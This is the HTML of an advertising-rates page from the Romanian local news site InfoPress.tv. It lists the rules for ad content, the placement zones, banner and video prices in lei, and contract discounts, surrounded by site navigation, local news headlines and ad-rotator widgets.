<li id="menu-item-9234" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/medicina/"><i class="fa-icon-stethoscope"></i>Medicina</a></li>
<li id="menu-item-9235" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/politica/"><i class="momizat-icon-user4"></i>Politica</a></li>
<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/social/"><i class="momizat-icon-accessibility"></i>Social</a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/sport/"><i class="brankic-icon-baseball"></i>Sport</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/stiri-externe/"><i class="momizat-icon-podcast"></i>Stiri Externe</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//monden/"><i class="momizat-icon-pacman"></i>Monden</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//monden/">Monden</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//evenimente/"><i class="brankic-icon-calendar"></i>Eveniment</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//evenimente/">Evenimente</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/infotrafic/"><i class="momizat-icon-meter"></i>InfoTrafic</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/infotrafic/">InfoTrafic</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/"><i class="momizat-icon-bullhorn"></i>Evenimente Tulcea</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18866" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/">Evenimente Tulcea</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
</ul>                        </div>
<div class="nav-buttons">
<span class="nav-button nav-search">
<i class="fa-icon-search"></i>
</span>
<div class="nb-inner-wrap search-wrap border-box">
<div class="nb-inner sw-inner">
<div class="search-form mom-search-form">
<form method="get" action="https://www.infopress.tv">
<input class="sf" type="text" placeholder="Search ..." autocomplete="off" name="s">
<button class="button" type="submit"><i class="fa-icon-search"></i></button>
</form>
<span class="sf-loading"><img src="https://www.infopress.tv/wp-content/themes/goodnews5/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
</div>
<div class="ajax_search_results">
</div> <!--ajax search results-->
</div> <!--sw inner-->
</div> <!--search wrap-->
</div> <!--nav-buttons-->
</div>
</div> <!--nav inner-->
</nav> <!--Navigation-->
<div class="boxed-content-wrapper clearfix">
<div class="boxed-content-wrapper-gap" style="height:20px;"></div>
<div style="margin-top:-17px; margin-bottom:20px;"></div>
<div class="inner">
<div class="breaking-news">
<div class="the_ticker" >
<div class="bn-title"><span>Atenţionări</span></div>
<div class="news-ticker " data-timeout="5000">
<ul>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-raman-fara-apa-calda-lucrari-modernizare-magistrala/">Constănțenii rămân fără apă caldă. Lucrări modernizare magistrală</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/traficul-feroviar-deschis-pe-toate-magistralele-circulatia-feroviara-se-desfasoara-in-conditii-normale-de-iarna/">TrafIcul feroviar deschis pe toate magistralele, Circulaţia feroviară se desfăşoară în condiţii normale de iarnă.</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-lasati-din-nou-fara-apa-calda-si-caldura/">Constănțenii lăsați din nou fără apă caldă și căldură</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constanteni-fara-apa-calda-si-caldura-zonele-afectate/">Constănțeni fără apă caldă și căldura. Zonele afectate</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/ceata-afecteaza-vizibilitatea-pe-autostrada-a2-bucuresti-constanta/">Ceața afectează vizibilitatea pe Autostrada A2 București &#8211; Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/calitatea-apei-in-statiunea-mamaia-este-excelenta-pentru-imbaiere/">Calitatea apei în Stațiunea Mamaia este excelentă pentru îmbăiere</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/drumuri-inchise/">Drumuri închise în județul Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-au-primit-avertizare-meteo/">Constantenii au primit avertizare meteo</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/cum-vor-circula-autobuzele-de-pasti-in-constanta/">Cum vor circula autobuzele de Paști în Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/cod-portocaliu-de-vreme-severa-la-constanta-ninsori-viscolite-strat-de-zapada-consistent-si-vizibilitate-redusa/">Cod portocaliu de vreme severă la Constanța &#8211; ninsori viscolite, strat de zăpadă consistent și vizibilitate redusă!</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/programul-autobuzelor-in-constanta-pe-24-ianuarie/">Programul autobuzelor în Constanța pe 24 Ianuarie</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentie-la-sirene/">Atenție la sirene</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/vant-puternic-la-malul-marii/">Vânt puternic la malul mării!</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentionare-hidrologica-pentru-raurile-din-dobrogea/">Atenționare hidrologică pentru râurile din Dobrogea</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/pe-13-octombrie-se-vor-institui-restrictii-totale-de-trafic-rutier-pe-tronson-al-strazii-progresului/">Pe 13 octombrie se vor institui restricții totale de trafic rutier pe un tronson al străzii Progresului</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-intrerupe-furnizarea-apei-potabile-in-mai-multe-zone-din-constanta/">Se întrerupe furnizarea apei potabile în mai multe zone din Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/trafic-ingreunat-in-zona-spitalului-de-boli-infectioase-din-constanta/">Trafic îngreunat în zona Spitalului de Boli Infecțioase din Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/incep-probele-la-rece-pentru-instalatiile-de-incalzire/">Încep probele la rece pentru instalațiile de încălzire</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-opreste-furnizarea-caldurii-in-municipiul-constanta/">Se oprește furnizarea căldurii în municipiul Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-fac-angajari-la-spitalul-judetean-constanta/">Se fac angajări la Spitalul Județean Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/linia-5-40-isi-modifica-traseul/">Linia 5-40 își modifică traseul</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentie-se-opreste-apa-in-cartierul-km-4-5-din-municipiul-constanta/">Atenție, se oprește apa în cartierul KM 4-5 din municipiul Constanța!</a></li>
</ul>
</div> <!--news ticker-->
</div>
<span class="current_time">     16:05      </span>
</div> <!--breaking news-->
</div>
<div class="inner">
<div class="main_container">
<div class="main-col">
<div class="category-title">
</div>
<div class="base-box page-wrap">
<div class="entry-content">
<p>Pentru a beneficia de publicitate pe InfoPress.Tv România, trebuie să ţinem cont de următoarele aspecte:InfoPress.Tv Romania &#8211; Noi suntem cu ochii pe tine</p>
<p>Imaginea din reclamă, nu incriminează sau nu abuzează la dreptul intelectual sau personal al unei *entităţi.<br />
Anunţul nu utilizează cuvinte jignitoare sau defăimătoare la adresa unei entităţi.<br />
Reclama nu are conţinut adult sau grafică care să facă trimitere către acelaşi obiectiv.<br />
Condiţiile in care este publicată o reclamă</p>
<p>Orice reclamă care se va afişa pe www.infopress.tv, devine publică în urma încheierii unui contract şi conformă termenilor specificaţi în acesta, exceptând partenerii şi colaboratorii.<br />
Reclama va deveni publică imediat din momentul confirmării plăţii.<br />
Reclama din punct de vedere grafic, trebuie să fie finalizată pâna se face confirmarea plăţii, în caz contrar aceasta va deveni publică după aproximativ 1h de la primirea materialelor.<br />
Zonele accesibile pentru reclame sunt:<br />
Top 1 &#8211; Între meniu şi conţinut, numai dacă există opţiuni pentru Top 2 şi Top 3<br />
Top 2 &#8211; Între meniu şi conţinut, numai dacă există opţiuni pentru Top 1 şi Top 3<br />
Top 3 &#8211; Între meniu şi conţinut, numai dacă există opţiuni pentru Top 1 şi Top 2<br />
Bottom 1 &#8211; Între conţinut şi subsol numai dacă există opţiuni pentru Bottom 2 şi Bottom 3<br />
Bottom 2 &#8211; Între conţinut şi subsol numai dacă există opţiuni pentru Bottom 1 şi Bottom 3<br />
Bottom 3 &#8211; Între conţinut şi subsol numai dacă există opţiuni pentru Bottom 1 şi Bottom 2</p>
<p>&nbsp;</p>
<p><strong>Oferta de publicitate</strong></p>
<p>Banner: (728 x 90 pixels) &#8211; pret/banner afisat<br />
Homepage: 230 lei/luna<br />
Banner (160 x 400 pixels) &#8211; pret/banner afisat<br />
Homepage: 190 lei/luna</p>
<p>Banner (160 x 160 pixels) &#8211; pret/banner afisat<br />
Homepage: 130 lei/luna</p>
<p>&nbsp;</p>
<p>Conceptie banner-e (oricare din cele 3 tipuri) &#8211; pret/banner<br />
Banner tip 1 (static): 75 lei/modul<br />
Banner tip 2 (animat): 100 lei/modul<br />
Se tarifeaza o singura data, în avans, la conceperea banner-ului</p>
<p>&nbsp;</p>
<p>DISCOUNT GAZDUIRE BANNER-E<br />
3 luni: 5% din suma totala contract<br />
6 luni: 10% din suma totala contract<br />
12 luni: 15% din suma totala contract<br />
Spoturi publicitare &#8211; video: &#8211; 300 lei/luna</p>
<p>Articol Advertorial &#8211; 230 lei</p>
<p><a href="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/macheta.jpg"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-19492" src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/macheta-300x232.jpg?resize=300%2C232" alt="macheta" width="300" height="232" srcset="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/macheta.jpg?resize=300%2C232&amp;ssl=1 300w, https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/macheta.jpg?resize=45%2C35&amp;ssl=1 45w, https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/macheta.jpg?w=610&amp;ssl=1 610w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div> <!-- entry content -->
</div> <!-- base box -->
</div> <!--main column-->
<div class="sidebar secondary-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Reclame</span></h3></div>		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-769 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-769 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-769 .adr-next',
prev: '.e3lanat-rotator-id-769 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-769" style="width:160px; height:400px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9264" style=" ">
<a href="https://www.lagalion.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/galion.png?fit=160%2C400&ssl=1" alt="Restaurantul La Galion" width="160" height="400"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9264" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress160x400.png?fit=160%2C400&ssl=1" alt="Reclama ta poate fi aici" width="160" height="400"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-posts-images"><div class="widget-head"><h3 class="widget-title"><span>Articole recente</span></h3></div>                        <div class="new-in-pics-widget">
<div class="nip-grid-w">
<ul class="clearfix">
<li><a href="https://www.infopress.tv/meteorologii-anunta-noi-alerte-meteo/" class="simptip-position-top simptip-movable" data-tooltip="Meteorologii anunță noi alerte meteo"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger.jpeg?resize=180%2C120&ssl=1" alt="Meteorologii anunță noi alerte meteo" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/perchezitii-de-amploare-in-constanta-calarasi-si-ialomita-proxeneti-saltati-de-mascati/" class="simptip-position-top simptip-movable" data-tooltip="Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/07/perchezitii.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/07/perchezitii.jpeg?resize=180%2C120&ssl=1" alt="Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/weekend-cinematografic-proiectii-globurile-de-aur-la-constanta/" class="simptip-position-top simptip-movable" data-tooltip="Weekend cinematografic. Proiecții Globurile de Aur la Constanța"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/Hamnet.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/Hamnet.jpeg?resize=180%2C120&ssl=1" alt="Weekend cinematografic. Proiecții Globurile de Aur la Constanța" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/paralela45-devine-societate-pe-actiuni-cine-este-noul-ceo/" class="simptip-position-top simptip-movable" data-tooltip="Paralela45 devine societate pe acțiuni. Cine este noul CEO"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/paralela-45.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/paralela-45.jpg?resize=180%2C120&ssl=1" alt="Paralela45 devine societate pe acțiuni. Cine este noul CEO" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/tragedie-feroviara-in-spania-zeci-de-morti-si-raniti/" class="simptip-position-top simptip-movable" data-tooltip="Tragedie feroviară în Spania. Zeci de morți și răniți"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/accident_feroviar.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/accident_feroviar.jpg?resize=180%2C120&ssl=1" alt="Tragedie feroviară în Spania. Zeci de morți și răniți" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/" class="simptip-position-top simptip-movable" data-tooltip="FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=180%2C120&ssl=1" alt="FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui" width="90" height="60"></a></li>
</ul>
</div>
</div>
</div><div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Reclame</span></h3></div>		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-375 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-375 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollHorz3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-375 .adr-next',
prev: '.e3lanat-rotator-id-375 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-375" style="width:160px; height:107px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="16184" style=" ">
<a href="https://www.facebook.com/emilygfashion" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/moda.jpg?fit=182%2C107&ssl=1" alt="Emily G Fashion" width="160" height="107"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-585 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-585 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-585 .adr-next',
prev: '.e3lanat-rotator-id-585 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-585" style="width:160px; height:90px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="18208" style=" ">
<a href="https://www.facebook.com/studiopilateson?fref=ts" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/pilates_studio.jpg?fit=160%2C90&ssl=1" alt="ad" width="160" height="90"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="18208" style=" ">
<a href="https://www.facebook.com/studiopilateson/timeline" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/pilates_one_studio_cta1.jpg?fit=1886%2C915&ssl=1" alt="ad" width="160" height="90"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-310 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-310 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollHorz3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-310 .adr-next',
prev: '.e3lanat-rotator-id-310 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-310" style="width:160px; height:220px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="16182" style=" ">
<a href="https://www.facebook.com/pages/Birou-de-Mediator-Radita-Mariana-Florea/701727739865700" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/mediere.jpg?fit=182%2C220&ssl=1" alt="Birou de Mediator Radita Mariana Florea" width="160" height="220"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-662 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-662 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-662 .adr-next',
prev: '.e3lanat-rotator-id-662 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-662" style="margin-bottom:-1px;width:160px; height:70px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9261" style=" margin-bottom:1px;">
<a href="https://www.radiovacanta.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/radiovacanta.png?fit=160%2C70&ssl=1" alt="Radio Vacanta" width="160" height="70"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9261" style=" margin-bottom:1px;">
<a href="https://www.ratc.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/ratc.png?fit=160%2C70&ssl=1" alt="RATC" width="160" height="70"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-956 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-956 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-956 .adr-next',
prev: '.e3lanat-rotator-id-956 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-956" style="width:160px; height:160px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="17411" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress160x160.png?fit=160%2C160&ssl=1" alt="ad" width="160" height="160"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="17411" style=" ">
<a href="#" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/chart.png?fit=160%2C160&ssl=1" alt="ad" width="160" height="160"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
</div> <!--main sidebar-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--main container-->            
<div class="sidebar main-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div class="custom_textwidget">
</div>
<div style="height:20px;"></div><div class="widget momizat-social_counter"><div class="widget-head"><h3 class="widget-title"><span>Retele Sociale</span></h3></div>
<div class="mom-socials-counter">
<ul>
<li class="msc-item msc-rss">
<a href="https://www.infopress.tv/feed/"><div class="sc-head">
<i class="fa-icon-rss"></i>
<span>RSS</span>
</div>
</a>
<div class="sc-count">
<span>1000+</span>
Subscribers                                        </div>
</li>
<li class="msc-item msc-facebook">
<a href="//facebook.com/929350460469062" target="_blank">
<div class="sc-head">
<i class="fa-icon-facebook"></i>
<span>facebook</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
fans                                    </div>
</li>
<li class="msc-item msc-twitter">
<a href="http://twitter.com/InfopressTV" target="_blank">
<div class="sc-head">
<i class="fa-icon-twitter"></i>
<span>twitter</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
followers                                    </div>
</li>
<li class="msc-item msc-instagram">
<a href="http://instagram.com/infopress.tv" target="_blank">
<div class="sc-head">
<i class="fa-icon-instagram"></i>
<span>instagram</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
followers                                    </div>
</li>
</ul>
</div>
</div><div class="widget momizat-video"><div class="widget-head"><h3 class="widget-title"><span>Infopress Tv</span></h3></div><div class="mom-video-widget">
<iframe src="https://www.youtube.com/embed/jaxC-AsIrFs?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
</div>		   	    <div class="custom_textwidget">
<a data-pin-do="embedUser" href="http://ro.pinterest.com/infopresstv/"data-pin-scale-width="80" data-pin-scale-height="200" data-pin-board-width="400">Viziteaza profilul lui InfopressTv pe Pinterest.</a><!-- Please call pinit.js only once per page -->
</div>
<div style="height:20px;"></div><div class="widget momizat-video"><div class="widget-head"><h3 class="widget-title"><span>Video Recomandat</span></h3></div><div class="mom-video-widget">
<iframe src="https://www.youtube.com/embed/zrXTkoA_KRk?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
</div><div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Vremea in Constanta</span></h3></div>			<div class="textwidget"><a href="https://www.accuweather.com/ro/ro/constanta/287719/weather-forecast/287719" class="aw-widget-legal">
<!--
By accessing and/or using this code snippet, you agree to AccuWeather’s terms and conditions (in English) which can be found at http://www.accuweather.com/en/free-weather-widgets/terms and AccuWeather’s Privacy Statement (in English) which can be found at https://www.accuweather.com/en/privacy.
-->
</a><div id="awcc1413224270272" class="aw-widget-current"  data-locationkey="287719" data-unit="c" data-language="ro" data-useip="false" data-uid="awcc1413224270272"></div></div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Comunicate</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=90%2C60&ssl=1" alt="Restricții de trafic pe strada Steagului" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=180%2C120&ssl=1" alt="Restricții de trafic pe strada Steagului" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/">Restricții de trafic pe strada Steagului</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-09T12:14:51+02:00" class="entry-date">9 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=90%2C60&ssl=1" alt="Se deschide Târgul de Crăciun din Piața Ovidiu" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=180%2C120&ssl=1" alt="Se deschide Târgul de Crăciun din Piața Ovidiu" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/">Se deschide Târgul de Crăciun din Piața Ovidiu</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-27T11:44:43+02:00" class="entry-date">27 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=90%2C60&ssl=1" alt="Restricții de trafic și program special pe Bulevardul  Tomis " width="90" height="60"></a></div>
